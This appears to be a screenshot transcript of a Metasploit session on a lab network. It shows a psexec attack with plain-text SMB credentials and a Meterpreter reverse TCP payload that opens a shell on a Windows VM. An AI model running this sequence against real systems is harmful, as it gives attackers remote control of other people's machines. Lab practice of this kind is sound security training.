 Session Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION no The session to run this module on
Used when making a new connection via RHOSTS:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.56.103 no The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 no The target port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass kali no The password for the specified username
SMBUser vboxuser no The username to authenticate as
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.56.102:4444
[*] 192.168.56.103:445 - Connecting to the server...
[*] 192.168.56.103:445 - Authenticating to 192.168.56.103:445 as user 'vboxuser'...
[*] 192.168.56.103:445 - Selecting PowerShell target
[*] 192.168.56.103:445 - Executing the payload...
[+] 192.168.56.103:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (255678 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.102:4444 -> 192.168.56.103:49158) at 2026-11-24 11:46:18 -0500
meterpreter >